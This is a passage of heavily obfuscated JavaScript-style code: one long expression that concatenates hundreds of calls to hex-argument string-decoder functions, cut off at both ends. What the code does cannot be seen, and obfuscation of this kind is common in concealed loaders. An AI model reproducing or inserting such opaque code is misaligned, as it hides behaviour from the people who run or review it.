301314(0xcdb,0xf35,0x3e4,0x1200,0x126f)+O00O00911F_0xbc3d7d(0x476,-0x63b,0x3d7,0x37b,0xff7)+O00O00911F_0x1fd229(-0x4d,0x9dc,0xbf0,0x438,0x9d6)+O00O00911F_0x2a49d6(-0x1d2,0xa49,0x8ec,0x18c2,0x15e3)+O00O00911F_0x1fd229(0x286,0x9b9,0xf19,0x1df,0x11e8)+O00O00911F_0x2a49d6(-0x873,0x245,0x454,-0x370,0x611)+O00O00911F_0x1fd229(0x2436,0x1f80,0x15ae,0x159c,0x1c02)+O00O00911F_0x1fd229(0x1612,0x237,0xc20,0x19ec,0xe4e)+O00O00911F_0x1fd229(0x1ac3,0x19f7,0x19a1,0xd40,0x246b)+O00O00911F_0x301314(0x678,0x1342,-0x47a,0xb04,0x90e)+O00O00911F_0x1fd229(0xa68,-0x774,0x678,0xdbc,0x858)+O00O00911F_0x2a49d6(-0x576,0x8a8,-0x620,-0x88,0x332)+O00O00911F_0x2a49d6(0x1941,0x15a6,0xe91,0x85b,0x10c9)+O00O00911F_0x96d9cf(0x185,-0x2e5,-0xa45,0x8f5,0x61)+O00O00911F_0x2a49d6(0x1199,0xb1f,0x12b6,0x3cb,-0x26f)+O00O00911F_0xbc3d7d(0xa1c,0xab5,0x9dd,-0x14d,-0xa6)+O00O00911F_0x1fd229(0x299a,0x136c,0x1dab,0x2857,0x22b4)+O00O00911F_0x1fd229(0x2603,0x1c06,0x1f39,0x2a1f,0x29c7)+O00O00911F_0x301314(0x1a13,0x2718,0x18f3,0x18b3,0x285c)+O00O00911F_0x301314(0x959,0x1689,0x7f9,-0x283,0x14f1)+O00O00911F_0x2a49d6(0x2585,0x18d4,0x239d,0x1294,0xf9f)+O00O00911F_0x2a49d6(0x1abd,0x1478,0x20a7,0xc9f,0x12c3)+O00O00911F_0x1fd229(0x11ab,0x1ed6,0x1e31,0x2305,0x2ab9)+O00O00911F_0x301314(0x825,0xbd7,0xb8,-0x25,0x7f1)+O00O00911F_0xbc3d7d(0x10a8,0x9b4,0x115c,0xc86,0xaa3)+O00O00911F_0x2a49d6(-0x6e,0x43a,0xa13,0xc96,0x95c)+O00O00911F_0x96d9cf(0xac7,0x27a,0x353,0x1900,0xd80)+O00O00911F_0x2a49d6(0x23a2,0x19b0,0x1102,0xf36,0x14b2)+O00O00911F_0x2a49d6(0x198f,0x1b3e,0xee7,0x1483,0x1624)+O00O00911F_0x96d9cf(0x1b9a,0x1c2b,0xdae,0x1492,0x1b6c)+O00O00911F_0x301314(0x1c8,0xa52,-0x83f,0x109d,0x5c4)+O00O00911F_0x2a49d6(0x1367,0x1c26,0xf4c,0x2851,0x1c9e)+O00O00911F_0xbc3d7d(0x754,0x1504,-0x765,-0x5,0x12f1)+O00O00911F_0x96d9cf(0x186b,0x10ab,0x230c,0x99f,0x1731)+O00O00911F_0x96d9cf(0x1256,0xb65,0xfc0,0x1150,0x608)+O00O00911F_0xbc3d7d(0xfbf,0x1de3,0x6f8,0x1585,0x1df)+O00O00911F_0xbc3d7d(0x476,-0x4f1,0x5e1,0x125b,0x4b0)+O00O00911F_0x96d9cf(0x6b3,0x63e,0xab1,0x9ab,0xdf5)+O00O00911F_0x96d9cf(0x1281,0x789,0x79a,0x1397,0x1719)+O00O00911F_0x301314(0x75f,0x124a,0xd5f,0x99b,0x6ae)+O00O00911F_0x96d9cf(0xe55,0x141f,0xe4d,0xb5d,0x3a0)+O00O00911F_0x2a49d6(0x19f6,0x19ad,0x17ec,0x14df,0x256e)+O00O00911F_0x96d9cf(0xcdb,0x16c,0xb24,0x3,0x139f)+O00O00911F_0x96d9cf(0x1792,0xc80,0x1e8b,0x1d96,0x2424)+O00O00911F_0x301314(0x41c,0xde0,0xed5,0x122f,0xa80)+O00O00911F_0xbc3d7d(0x1008,0x10f9,0x1ef7,0x432,0x1640)+O00O00911F_0x1fd229(0x56d,0x8bd,0x1090,0xee8,0x1528)+O00O00911F_0xbc3d7d(0xb7d,0x726,0x629,0x165e,-0x145)+O00O00911F_0x301314(0x9c1,0xdc2,0x455,-0x160,0x1600)+O00O00911F_0xbc3d7d(0x1068,0x1178,0x988,0x1577,0x896)+O00O00911F_0xbc3d7d(0x184f,0x1e5d,0xa16,0xd4d,0x26c6)+O00O00911F_0x2a49d6(0x1589,0x15a6,0x1cf3,0x70d,0x202d)+O00O00911F_0x1fd229(0x8eb,-0x30c,0x6c2,0x841,0x9f8)+O00O00911F_0x1fd229(0x1528,0x1615,0xf1a,0x9a1,0x1943)+O00O00911F_0x96d9cf(0x907,-0x57b,0x3d4,-0x28b,-0x5ce)+O00O00911F_0x301314(0x855,0x81,0x139e,0xabf,0x31b)+O00O00911F_0x2a49d6(0xde,0x245,-0x35f,0xa8f,0x1099)+O00O00911F_0x2a49d6(0xc70,0x11b3,0xc97,0x6b2,0x40e)+O00O00911F_0x301314(0x55c,-0x7ed,0xfbf,0x51e,-0x41)+O00O00911F_0x1fd229(0x282f,0x1419,0x19a1,0xfeb,0x2592)+O00O00911F_0xbc3d7d(0x754,-0x548,0x271,0xda6,-0xc2)+O00O00911F_0x2a49d6(0x2112,0x19ad,0xda4,0x1257,0x1eff)+O00O00911F_0x1fd229(0x2108,0x1740,0x1793,0x19d7,0x8a0)+O00O00911F_0xbc3d7d(0xfbf,0x15d5,0x615,0x13ae,0x15d6)+O00O00911F_0x301314(0x39a,0xe5e,0x223,-0x36,0x432)+O00O00911F_0xbc3d7d(0x14c3,0x2255,0x1696,0x2003,0xb90)+O00O00911F_0x2a49d6(0x1425,0x18fd,0x259c,0x1432,0x1b30)+O00O00911F_0x2a49d6(0x8e1,0x2bf,0xeb5,0x1100,-0x59f)+O00O00911F_0x301314(0x855,-0x1d,0x11d6,0x159a,0x8e)+O00O00911F_0x1fd229(0x2cc,0x40d,0x640,0x6d7,-0x20c)+O00O00911F_0xbc3d7d(0xfc6,0x8b6,0x1213,0x9b2,0x7c2)+O00O00911F_0xbc3d7d(0x638,-0x4e,0x79b,0x4fd,0x15)+O00O00911F_0x1fd229(0x1033,0x21b6,0x19a1,0xfe8,0x1286)+O00O00911F_0x301314(0x678,0x7c3,-0x16c,0x235,0xb22)+O00O00911F_0x301314(0x16e4,0xc05,0x12aa,0x2138,0xe74)+O00O00911F_0xbc3d7d(0xdb7,0x973,0x10f4,0x1037,-0x1b)+O00O00911F_0x96d9cf(0x521,0x126c,0x148,-0x594,0x7b0)+O00O00911F_0x96d9cf(0x405,-0x786,0x20,0xca4,0x3e2)+O00O00911F_0xbc3d7d(0xd3,-0x21,0xc34,-0x6fb,0x743)+O00O00911F_0x301314(0x17c,-0x9d7,0x38f,0x8ba,0x8f)+O00O00911F_0x301314(0xe6b,0x1457,0x974,0x16f4,0xa00)+O00O00911F_0xbc3d7d(0x1a8c,0x208c,0x1f02,0x11f4,0x1128)+O00O00911F_0x1fd229(-0x33b,0x235,0x6b3,0x4df,-0x1f2)+O00O00911F_0xbc3d7d(0x5b1,0x1002,-0x11f,0xfa6,0x1172)+O00O00911F_0x96d9cf(0x1683,0x1ad7,0x1371,0x1493,0x24a7)+O00O00911F_0x1fd229(0x259d,0x126a,0x16b2,0xe19,0x1825)+O00O00911F_0x2a49d6(0x2d1,0x45f,0x12b2,0xde3,-0x5c)+O00O00911F_0x96d9cf(0x16f2,0x1054,0x1e8d,0x1d09,0x150f)+O00O00911F_0x96d9cf(0x1792,0x237d,0x251e,0xb19,0xcef)+O00O00911F_0xbc3d7d(0xd35,0x8bf,0x1257,0x57a,0x65d)+O00O00911F_0x2a49d6(0x130,0x44f,-0x345,-0x974,0xaee)+O00O00911F_0x301314(0xcce,0x13db,0x15c2,0xe1d,0x780))+(O00O00911F_0xbc3d7d(0x17c0,0xb1c,0x8ea,0x1e69,0x1cdd)+O00O00911F_0xbc3d7d(0x373,0xb78,-0xb9,0x502,-0xb42)+O00O00911F_0x2a49d6(0xf20,0x11cd,0x1de3,0xe2d,0x1026)+O00O00911F_0xbc3d7d(0x1448,0x17c8,0xb6b,0x1491,0x2261)+O00O00911F_0x96d9cf(0xe8b,0x1ce8,0x1bdb,0x1200,0x168d)+O00O00911F_0x1fd229(-0x5f7,0x10cf,0x6dd,-0x615,-0x50d)+O00O00911F_0x96d9cf(0x17c8,0xd32,0x268d,0x1300,0x207d)+O00O00911F_0x2a49d6(0x296f,0x1b91,0x1421,0x27f6,0xe33)+O00O00911F_0x2a49d6(0x21f2,0x1340,0x1f00,0x164d,0x10af)+O00O00911F_0x1fd229(0x14d9,0xc86,0x1519,0xd6e,0x855)+O00O00911F_0x301314(-0x26,0x262,-0x767,0x7c8,0x825)+O00O00911F_0x301314(0xf6b,0xe8e,0xe6d,0x1a51,0x1b7)+O00O00911F_0x2a49d6(0x1623,0x18d4,0xe46,0x1f6c,0x2595)+O00O00911F_0x301314(0x812,0x1260,-0x574,0x5c4,0x24d)+O00O00911F_0x96d9cf(0x77b,0x413,-0x9a,0x1430,-0x70)+O00O00911F_0x2a49d6(0x958,0x12ae,0x210d,0x1d07,0x490)+O00O00911F_0x1fd229(0xc0a,0x209e,0x13c8,0x1875,0x1e5d)+O00O00911F_0x1fd229(0x716,0xeb1,0x6dd,-0x101,0x102)+O00O00911F_0x2a49d6(0x1575,0x109a,0xdaa,0x1156,0x7de)+O00O00911F_0xbc3d7d(0x1b8b,0x2714,0x2296,0x1ce7,0x1f25)+O00O00911F_0x301314(0xa4d,-0x3e6,-0x47b,0x83a,0x1052)+O00O00911F_0x301314(0xbcc,0x4e,0xaa5,0x1357,0x4c9)+O00O00911F_0x96d9cf(0xd66,0x1a6e,0xcc9,0xfab,-0xc6)+O00O00911F_0x96d9cf(0x16f2,0x16e8,0x19c1,0xa04,0x240b)+O00O00911F_0x301314(0x160b,0x1d63,0xe27,0xdb6,0x24cd)+O00O00911F_0xbc3d7d(0xd35,0x1038,0xc11,0x1321,0x1968)+O00O00911F_0x2a49d6(0x63b,0xfa0,0x1b6c,0x1843,0xc2c)+O00O00911F_0xbc3d7d(0x476,0x2c5,0xab4,0xb8,0xbf5)+O00O00911F_0xbc3d7d(0x35a,0xd7a,0x44b,0x123f,0x584)+O00O00911F_0x301314(0x656,0xd69,0x858,-0x731,-0x4b1)+O00O00911F_0xbc3d7d(0xb29,0x5a9,0x1316,0xf9e,0x15a)+O00O00911F_0x96d9cf(0x327,0x816,0x3ec,-0x6b6,-0x9ba)+O00O00911F_0x2a49d6(0x1985,0x15a6,0xb52,0xa21,0x17ff)+O00O00911F_0x301314(0x1670,0x1216,0x179b,0x13b0,0x11ae)+O00O00911F_0xbc3d7d(-0x124,-0x2e6,0x233,-0x5b8,0xdc7)+O00O00911F_0xbc3d7d(0x1466,0x11b8,0xbe9,0x1938,0x829)+O00O00911F_0x2a49d6(0x4ac,0x10f1,0xa1c,0x1d77,0x844)+O00O00911F_0xbc3d7d(0x13b9,0x135d,0x1902,0x115c,0xf83)+O00O00911F_0x301314(0x1670,0x988,0x21e0,0x1f92,0xc12)+O00O00911F_0x2a49d6(0x158a,0xdcc,0x1297,0x13e,-0xbc)+O00O00911F_0x301314(0x138a,0x15d9,0xb43,0x1f10,0x67e)+O00O00911F_0xbc3d7d(0x6f0,-0x576,0x582,0xa07,0x1582)+O00O00911F_0x301314(0x12dd,0x157a,0x1526,0x14d3,0x430)+O00O00911F_0xbc3d7d(0x174c,0xb68,0x1c74,0x15be,0x1bfd)+O00O00911F_0x301314(0x70c,-0x1ed,-0x7b7,0x10d6,0x7dc)+O00O00911F_0x96d9cf(0x1511,0x20b6,0x2157,0x1053,0x20bb)+O00O00911F_0x1fd229(0x1051,-0x2ef,0x55d,0xd31,0x3da)+O00O00911F_0x1fd229(0x16de,0xf3b,0x19a1,0x25f3,0x1c11)+O00O00911F_0x96d9cf(0x17f7,0xed8,0x1cce,0x1e93,0xd8c)+O00O00911F_0x1fd229(0x12dc,0x24d8,0x1da8,0x1f5d,0x2a93)+O00O00911F_0x96d9cf(0x7c7,0xc0,-0x3ab,-0x690,0x52d)+O00O00911F_0xbc3d7d(0x1a30,0x271e,0x258a,0x10b7,0x22f0)+O00O00911F_0x1fd229(0xd88,0x93c,0x824,-0x3e9,-0x3cf)+O00O00911F_0x2a49d6(0x1429,0x18d4,0x1eed,0x1ce3,0x26b9)+O00O00911F_0x96d9cf(0x1834,0x9dd,0x139c,0xfbf,0x1188)+O00O00911F_0x2a49d6(0x1d45,0x1e0d,0x12dd,0x206d,0x2b92)+O00O00911F_0x2a49d6(0x4ec,0xb88,0xef5,-0x61,0x6d4)+O00O00911F_0xbc3d7d(0x1381,0xbcc,0xa86,0x199f,0x1bbb)+O00O00911F_0xbc3d7d(0x1009,0xb97,0x17fc,0x490,0x1d17)+O00O00911F_0x301314(0x39a,0x9e1,0xfcb,0x261,-0xd9)+O00O00911F_0x2a49d6(-0x698,0x54e,-0x4f8,0x1100,0x788)+O00O00911F_0xbc3d7d(0x663,-0x3c,0xd5e,0x91f,0x697)+O00O00911F_0x96d9cf(0x11fe,0x719,0x2046,0x8e0,0x1d54)+O00O00911F_0x301314(0x953,0xd20,0x551,0x8c7,-0x156)+O00O00911F_0x1fd229(0xc4d,0x1a59,0x134b,0x124e,0xd7a)+O00O00911F_0xbc3d7d(0x1933,0x24ab,0x1ecd,0xd1f,0xc17)+O00O00911F_0x96d9cf(0xa47,0x11a8,0xa1c,-0x47f,0x5d5)+O00O00911F_0x2a49d6(0x21c9,0x135a,0x14a1,0xf8e,0xe42)+O00O00911F_0x1fd229(0x1d3,0xada,0xe38,0x415,0xde9)+O00O00911F_0x2a49d6(0x2865,0x1b44,0xf70,0xc5e,0x1ef5)+O00O00911F_0xbc3d7d(0x1c6b,0x2a93,0x222a,0x125a,0x284d)+O00O00911F_0x2a49d6(0x2832,0x1d11,0x2201,0x27fd,0x2073)+O00O00911F_0x2a49d6(-0x14b,0xc20,0x21b,0x191e,0xaf6)+O00O00911F_0x2a49d6(0x1871,0x16b4,0x200a,0x2196,0x1e49)+O00O00911F_0xbc3d7d(0xb7a,0x6f4,0x1683,0x583,0x88c)+O00O00911F_0xbc3d7d(0x1aa6,0x1d7e,0x12c6,0x1dcb,0x1e9b)+O00O00911F_0x301314(0x957,-0x4e5,0xb2,0x3c0,0xd77)+O00O00911F_0x1fd229(0x1e43,0x24f3,0x1aaf,0x156a,0x19c8)+O00O00911F_0xbc3d7d(0xb7a,0x84c,0x1494,0x151e,0x17c0)+O00O00911F_0x2a49d6(0x943,0x30f,0x379,0xb3a,-0x5e3)+O00O00911F_0x1fd229(0x183f,0xdb0,0x1834,0x2613,0x2390)+O00O00911F_0xbc3d7d(0x16d1,0x13f0,0x137e,0x1306,0x2093)+O00O00911F_0x301314(0x15d7,0x19a9,0x927,0x1b20,0x2000)+O00O00911F_0x2a49d6(0x1b38,0x175b,0x15dd,0x19a2,0x8d0)+O00O00911F_0x301314(0x12ef,0xff3,0xa24,0xd9d,0xa7a)+O00O00911F_0xbc3d7d(0x1104,0x1da5,0xff8,0x1a8a,0x1f58)+O00O00911F_0xbc3d7d(0xd5e,0x1c08,0x935,0xe40,0x4dd)+O00O00911F_0x1fd229(0x1271,0x133,0x921,0xfa3,0x8f3)+O00O00911F_0x2a49d6(0x189a,0x1530,0x1e5c,0x914,0x23fa)+O00O00911F_0xbc3d7d(0x176d,0x17cd,0x17c7,0x1d60,0xa75)+O00O00911F_0x96d9cf(0x1bf8,0x180b,0x11cf,0x1f68,0x286c)+O00O00911F_0x96d9cf(0x19ad,0x106b,0x1616,0x123a,0x1271)+O00O00911F_0x1fd229(0xf17,0xaff,0x134b,0x1118,0x1fa6)+O00O00911F_0xbc3d7d(0xe6e,0x1296,0x5cc,0x186,0x10ad)+O00O00911F_0x96d9cf(0x92f,0xa77,0x9d4,0x158f,0xf7)+O00O00911F_0x1fd229(0x115e,0x1b8,0xf01,0x1a51,0xd40)+O00O00911F_0x2a49d6(0x1532,0x1b0f,0x13a9,0x1118,0x1a20)+O00O00911F_0xbc3d7d(-0x10d,0x22b,0x98d,-0xeaa,-0xa89)+O00O00911F_0xbc3d7d(0x19c7,0xdea,0x19be,0x23aa,0x24b0)+O00O00911F_0x2a49d6(0x12c9,0x19eb,0x1dc5,0x2865,0xc0a)+O00O00911F_0x96d9cf(-0x8c,0xc5b,-0xa7,-0x3cb,-0xb60)+O00O00911F_0x2a49d6(0x1440,0x10e4,0x36b,0x456,0xbb3)+O00O00911F_0x301314(0xe12,0x563,0x1a02,0xda0,0x9b6)+O00O00911F_0x96d9cf(0x15b4,0x12ad,0xf92,0xa50,0x1334)+O00O00911F_0x1fd229(0x2296,0x111b,0x19a1,0x1389,0xf85)+O00O00911F_0x96d9cf(0x8a6,0x94a,0x165,0x105b,0x90e)+O00O00911F_0x1fd229(0xbc7,0xd2e,0xd04,0xf66,0x1025)+O00O00911F_0xbc3d7d(0x1325,0x1fd6,0x1651,0x68e,0xc24)+O00O00911F_0x2a49d6(-0xc4b,0x225,-0x796,0x455,0x2c2)+O00O00911F_0x2a49d6(0x1edf,0x183b,0x1eb9,0x25c2,0xb22)+O00O00911F_0x2a49d6(0xc09,0x19eb,0xc15,0xe8c,0x1c2b)+O00O00911F_0x96d9cf(-0x8c,-0x19e,-0x8df,0xb29,-0xe76)+O00O00911F_0xbc3d7d(0xef7,0x10ed,0x12b7,0x528,0xaf4)+O00O00911F_0x2a49d6(0xf83,0x5c7,0x442,0xecc,-0x4bd)+O00O00911F_0x96d9cf(0xd5e,0x126a,0xc3d,0x1190,0x10a9)+O00O00911F_0xbc3d7d(0x1f9,-0x535,0x4a0,0x143,-0x812)+O00O00911F_0x2a49d6(0x1e84,0x1939,0x15e4,0xaa2,0xe66)+O00O00911F_0x2a49d6(0x2058,0x12f4,0x11b6,0x1909,0x1601)+O00O00911F_0x1fd229(0x487,-0x8e,0xd04,0xf00,0xfff)+O00O00911F_0xbc3d7d(0x45b,0xcc5,-0x44d,-0xff,-0x987)+O00O00911F_0x1fd229(0xabd,0x538,0x620,0x10ac,0xf9c)+O00O00911F_0x96d9cf(-0x5c,0xfd,0x97,-0x6d6,-0xa55)+O00O00911F_0x1fd229(0x1732,0x1b63,0x1d30,0x1a6e,0x23c7)+O00O00911F_0x1fd229(0x404,0x24a,0xc9b,0x83e,0xc47)+O00O00911F_0x2a49d6(0x19fb,0x1512,0x1552,0x172b,0x1d98)+O00O00911F_0xbc3d7d(0x38,0x168,0x67c,-0x9a4,-0xbab)+O00O00911F_0x301314(0x1572,0x2025,0x2216,0xff7,0x19d4)+O00O00911F_0x1fd229(0x10aa,0x20a7,0x1de6,0x1337,0x21a4)+O00O00911F_0x1fd229(-0x549,-0x99b,0x4b1,-0x725,-0x37e)+O00O00911F_0x96d9cf(0xfa2,0x133e,0xb1e,0x1393,0x7af)+O00O00911F_0xbc3d7d(0x3da,-0x102,-0x3c6,-0x705,0xc05)+O00O00911F_0x96d9cf(0xd5e,-0xba,0x41b,0x1181,0x1c0e)+O00O00911F_0x301314(-0x1d4,-0x843,-0x215,-0xb16,-0x8cb)+O00O00911F_0xbc3d7d(0x1d,0x436,-0xe6d,-0x3d0,-0x618)+O00O00911F_0x1fd229(0xf54,-0x96d,0x4a5,0xc5,0x504)+O00O00911F_0x1fd229(0x1541,0x1a3c,0xc9d,0x16dc,0xce2)+O00O00911F_0xbc3d7d(0x10e1,0x1f0b,0xb51,0x17cb,0x1e98)+O00O00911F_0x1fd229(0x15c5,0x1423,0x1b6b,0x2235,0x1099)+O00O00911F_0xbc3d7d(0x1b70,0x1ae3,0x1f8f,0x2783,0xca5)+O00O00911F_0x96d9cf(0x16f4,0x1887,0x19e5,0x1555,0x1f73)+O00O00911F_0x301314(0x1376,0xed1,0x10c2,0x1a09,0xb1d)+O00O00911F_0x96d9cf(0x5dc,-0x42a,0x6,0x62d,0x1d4)+O00O00911F_0x1fd229(0x136a,0x76a,0x712,-0x4d1,0xa2b)+O00O00911F_0x2a49d6(0xe42,0x13f2,0xa4b,0x135f,0x687)+O00O00911F_0x301314(0x9c6,0xa4,-0x1af,-0x400,0xb50)+O00O00911F_0x301314(0xd7b,0xfcc,0x12c2,0x1781,0x112)+O00O00911F_0x96d9cf(0xced,0xd81,0x17e,0x428,0x645)+O00O00911F_0x2a49d6(0xea3,0xcd7,0x893,0xcb6,-0x1fc)+O00O00911F_0x2a49d6(0x1957,0xcf2,0x1a96,-0x16,0x16b0)+O00O00911F_0x96d9cf(0x7b5,0xc96,0x168a,-0x59,-0x1f1)+O00O00911F_0xbc3d7d(0x1a60,0x12a1,0x14a6,0x1373,0x1573)+O00O00911F_0x301314(0x176a,0x23c4,0x1c3f,0x194e,0xef0)+O00O00911F_0xbc3d7d(0x1948,0xaeb,0x1a87,0x2494,0xdab)+O00O00911F_0x2a49d6(0x1031,0x37c,-0x14b,-0x18,-0x810)+O00O00911F_0x96d9cf(0xa80,0xa49,0x16d5,0x1481,0xc2b)+O00O00911F_0x96d9cf(0x129b,0x97e,0x1111,0x1b08,0x1be7)+O00O00911F_0x1fd229(0x130,0x12cb,0x4ff,0x114a,0x360)+O00O00911F_0x2a49d6(0x14c4,0x1444,0xaa7,0x16d5,0x1cad)+O00O00911F_0x301314(0x145,-0xd5c,0xb6d,-0x208,0x2b3)+O00O00911F_0x301314(0x1957,0x139b,0x1f91,0x2402,0x121a)+O00O00911F_0x96d9cf(0x162b,0x21de,0x1023,0x1999,0xe03)+O00O00911F_0x301314(-0x1c5,-0x755,-0xd81,0xa1c,0x75a)+O00O00911F_0x96d9cf(0x1302,0x1700,0x2183,0x7bc,0x508)+O00O00911F_0x301314(0xdab,0x4cb,0x192f,0x9d9,0x1211)+O00O00911F_0xbc3d7d(0xe7,-0xbf,0x63a,-0x923,0x5e4)+O00O00911F_0x1fd229(0x26f9,0x2cd6,0x1e76,0x1474,0x2d01)+O00O00911F_0x1fd229(0x5b4,0xcc5,0xaa9,0xd53,-0x2ef)+O00O00911F_0x301314(0x77b,-0x1b4,-0x705,0xec1,0x1343)+O00O00911F_0x301314(0x640,0x113,0xd38,0xd90,0x1051)+O00O00911F_0x301314(0x4e4,-0xe6,0x4da,0xb7c,-0x2f9)+O00O00911F_0x1fd229(0x219,0xe42,0x10ab,0x192c,0xd33)+O00O00911F_0x96d9cf(0x1ce7,0x100b,0x1a9b,0x2066,0x18b1)+O00O00911F_0x96d9cf(0x7c7,0x16af,0xa52,0xaab,0x649)+O00O00911F_0x1fd229(0x1cb9,0x327,0xf2d,0x3b6,0x361)+O00O00911F_0x96d9cf(0x12e9,0x18de,0xa40,0x18bd,0x1950)+O00O00911F_0xbc3d7d(0xca4,0xb76,0x1406,0x15f2,0x89f)+O00O00911F_0x96d9cf(0x507,0xc6a,0xb14,0xd99,0x725)+O00O00911F_0x301314(0x610,-0x883,0xf60,0x9a4,-0x760)+O00O00911F_0x301314(0xe09,0x10b6,0x12f5,0x300,0x1a42)+O00O00911F_0xbc3d7d(0xcd2,0xd11,0x198c,-0x9a,0x7e9)+O00O00911F_0x96d9cf(-0x7a,0xaef,-0xe1c,-0x70b,0xae3)+O00O00911F_0x96d9cf(0xa49,0xfe6,0xdfc,0x189b,0x1759)+O00O00911F_0x96d9cf(0x10cb,0xc38,0x74a,0xbd8,0x1281)+O00O00911F_0x301314(0xd06,0x10e7,0x62d,0x15a4,0x1a2d)+O00O00911F_0x301314(0xe86,0x1b24,0x1a68,0x595,0x6c2)+O00O00911F_0x96d9cf(0x18dc,0x1a9c,0x1cd5,0x11e6,0xdcb)+O00O00911F_0xbc3d7d(0x99e,0xb13,0xe2,0xc7f,0x1107)+O00O00911F_0x1fd229(0x1e08,0x18bc,0x1608,0x1046,0x2241)+O00O00911F_0x301314(0xd06,0x33,0x1488,0x289,0x9ce)+O00O00911F_0x2a49d6(-0x3d,0xaaf,-0x3dd,0x141,0x597)+O00O00911F_0x2a49d6(0x1494,0x9a3,0xdbc,0x1555,0x15f)+O00O00911F_0x1fd229(0x18b0,0x7d7,0xc63,0x3e1,0x1283)+O00O00911F_0x301314(0x302,-0x41b,-0x51f,0x4b8,0x5b9)+O00O00911F_0x2a49d6(0x1387,0xa44,0xa5d,0x187c,0x15e3)+O00O00911F_0x96d9cf(0x15de,0x13bb,0x10d9,0xc67,0x8b7)+O00O00911F_0x301314(0x1095,0x148b,0xe4a,0x1640,0x5f9)+O00O00911F_0x301314(0x596,-0x3b9,0xcbf,-0x58f,0xb54)+O00O00911F_0xbc3d7d(0x1c2e,0x281b,0x2487,0x219d,0x1d86)+O00O00911F_0x301314(0x8c,-0xce3,-0xbb9,-0xc93,0x19)+O00O00911F_0x96d9cf(0xe0e,0x17a,0x843,0x3cf,0x17a4))+(O00O00911F_0x301314(0xd92,0x173d,0x109d,0x169c,0x167)+O00O00911F_0x96d9cf(0x9ce,0x161e,0x6ab,0x11bc,0x139c)+O00O00911F_0x2a49d6(0x9b8,0xa44,0xce5,0xdb3,0x15ed)+O00O00911F_0xbc3d7d(0x1379,0x21f4,0x1b1d,0x20c6,0x1f8d)+O00O00911F_0x301314(0x1744,0x17b4,0x2584,0x99c,0xbeb)+O00O00911F_0xbc3d7d(0x183f,0x1bfb,0xe6c,0x20f6,0x13bc)+O00O00911F_0xbc3d7d(0x859,0xdf5,0x1215,-0x1dd,0x456)+O00O00911F_0xbc3d7d(0x609,0x1e1,0x10cc,0x40c,0x65e)+O00O00911F_0x96d9cf(0xe0e,0x96d,0x462,0x1774,0x1b26)+O00O00911F_0x1fd229(0x1cf0,0x20ab,0x1456,0x5d4,0x210c)+O00O00911F_0x301314(0x847,0x11f4,0x67e,-0x329,0xced)+O00O00911F_0x2a49d6(0x158a,0xa44,-0xe5,0xf20,0x1500)+O00O00911F_0x1fd229(0x1f93,0xb53,0x1961,0x1020,0x1d47)+O00O00911F_0x96d9cf(0x11fc,0x8f4,0x200f,0xfe6,0xfef)+O00O00911F_0x96d9cf(0x18ea,0x21d6,0x1994,0x1fcc,0x25bf)+O00O00911F_0xbc3d7d(0x859,0x16d9,0x1057,-0x248,0x171f)+O00O00911F_0xbc3d7d(-0x7d,0x921,-0x480,-0x7,-0x1f1)+O00O00911F_0x301314(0xc87,0x121f,0xb0,0x4e9,0x1f4)+O00O00911F_0x96d9cf(0xf19,0x192e,0x1805,0x1c31,0x36)+O00O00911F_0x96d9cf(0x9ce,0x3df,0x47f,-0x1f4,0x73c)+O00O00911F_0x1fd229(0xeba,0x7f2,0xe3f,0x1586,0x1a1e)+O00O00911F_0x301314(0x129d,0x607,0x8a1,0x1298,0x8f9)+O00O00911F_0xbc3d7d(0x8f0,-0x512,0x943,0x121e,0x8dd)+O00O00911F_0xbc3d7d(0x183f,0xffd,0x1dd6,0x1fd2,0x2297)+O00O00911F_0x1fd229(0x185a,0x1220,0xe41,0x14b9,0x963)+O00O00911F_0x301314(0x1792,0x197a,0x169c,0x177e,0x262c)+O00O00911F_0xbc3d7d(0xd63,0x1699,0xb04,0x18e8,0x1a5c)+O00O00911F_0x96d9cf(0xf19,0x80c,0xbf3,0x1a86,0xecf)+O00O00911F_0xbc3d7d(0x923,0x153e,0x8f7,-0x13f,0x15e)+O00O00911F_0x96d9cf(0x902,-0x4f3,0x1452,0xd8,0xdd2)+O00O00911F_0x2a49d6(0x1d05,0x1566,0xb9b,0xe38,0x14e9)+O00O00911F_0x96d9cf(0x117f,0xd79,0x172c,0xc97,0x1bb4)+O00O00911F_0x2a49d6(-0x63e,0x1d0,-0x729,-0x2cc,0xf22)+O00O00911F_0x2a49d6(0x98b,0x187e,0x1419,0xaeb,0x1231)+O00O00911F_0x96d9cf(-0xab,0x73f,0x7b1,0x90b,-0xdd)+O00O00911F_0x96d9cf(0x18f5,0xab1,0x2549,0x1501,0x2353)+O00O00911F_0x301314(0x1011,0x1d3c,0x1e82,0x1dbd,0x1472)+O00O00911F_0x2a49d6(0x10ab,0xa8b,0x818,0x6b0,0x1072)+O00O00911F_0x301314(0xec5,0x1289,0x50b,0x48c,0x1c25)+O00O00911F_0x1fd229(0x243f,0x29a7,0x21da,0x26b2,0x14e4)+O00O00911F_0x2a49d6(0xc70,0xb33,0x744,0x292,0x188e)+O00O00911F_0x301314(0x1533,0xf01,0x1453,0x18d0,0x6e1)+O00O00911F_0x96d9cf(0x1246,0x172b,0xcf2,0xb03,0x18da)+O00O00911F_0x96d9cf(0xa7f,-0xfb,0xf2e,0xaca,0x9ab)+O00O00911F_0x2a49d6(0x10d4,0x1b29,0xd6c,0x27c3,0xe14)+O00O00911F_0x1fd229(0xfff,-0x25e,0xa4f,0xcb8,0x5b)+O00O00911F_0xbc3d7d(0x5b3,-0x70b,0xef8,-0x6c,0xbaa)+O00O00911F_0xbc3d7d(0x14a3,0x1d98,0x1461,0x1384,0x643)+O00O00911F_0x2a49d6(0x15b1,0x16f8,0x215d,0x949,0x1010)+O00O00911F_0xbc3d7d(0x4c9,0x115b,-0x98e,0x129,-0x8cd)+O00O00911F_0x301314(0x12d5,0x439,0x1907,0x40f,0x7bb)+O00O00911F_0xbc3d7d(0x1434,0xf4d,0xf69,0xb66,0x1659)+O00O00911F_0xbc3d7d(0x1152,0x1bfb,0x66f,0x1315,0x582)+O00O00911F_0x1fd229(0x184b,0x2c94,0x1db2,0x1d07,0x194c)+O00O00911F_0x1fd229(0xd6d,0x1690,0xad3,0x3e1,-0x331)+O00O00911F_0x96d9cf(0x1b7b,0x294b,0x14b0,0x12bc,0x1efc)+O00O00911F_0x96d9cf(0x558,0x335,0x28c,-0x37e,0xc83)+O00O00911F_0xbc3d7d(0xd65,0x7cc,0x9bb,0xef4,0x1cf)+O00O00911F_0xbc3d7d(0x90d,0xd75,0x90d,0x17e7,0x14c7)+O00O00911F_0x2a49d6(0x7f6,0x15f3,0xa40,0x1ca3,0